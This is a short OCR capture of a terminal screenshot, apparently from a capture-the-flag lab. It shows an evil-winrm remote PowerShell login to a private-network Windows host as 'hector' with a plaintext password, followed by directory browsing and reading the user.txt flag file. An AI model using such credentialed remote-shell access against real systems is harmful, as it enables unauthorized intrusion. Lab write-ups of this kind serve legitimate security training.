 evil-winrm -i 10.211.55.2 -u hector -p 'l33th4x0rhector'
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        11/5/2019   2:34 PM                Administrator
d-----        11/1/2019  11:09 AM                Hector
d-r---       10/21/2019   5:29 PM                Public
*Evil-WinRM* PS C:\Users> cd Hector
*Evil-WinRM* PS C:\Users\Hector> cd Desktop
*Evil-WinRM* PS C:\Users\Hector\Desktop> dir
    Directory: C:\Users\Hector\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        11/1/2019  12:33 PM             32 user.txt
*Evil-WinRM* PS C:\Users\Hector\Desktop> type user.txt
*Evil-WinRM* PS C:\Users\Hector\Desktop>